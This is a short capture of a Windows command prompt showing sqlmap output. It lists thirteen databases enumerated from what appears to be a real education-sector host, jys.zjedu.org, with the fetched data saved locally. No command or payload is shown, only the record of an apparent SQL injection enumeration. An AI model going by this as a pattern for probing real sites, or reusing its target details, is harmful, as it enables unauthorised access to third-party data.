 管理员: 命令提示符
[15:47:54] [INFO] resumed: "zhejiang"
[15:47:54] [INFO] resumed: "zjsittj"
[15:47:54] [INFO] resumed: "zjtest"
available databases [13]:
[*] a12061842487
[*] cnet
[*] jiaoyan
[*] lsk
[*] master
[*] model
[*] msdb
[*] QuPingIPSQL
[*] tempdb
[*] vqueen
[*] zhejiang
[*] zjsittj
[*] zjtest
[15:47:55] [INFO] fetched data logged to text files under 'E:\sqlmap\output\jys.
zjedu.org'
[*] shutting down at 15:47:55
E:\sqlmap>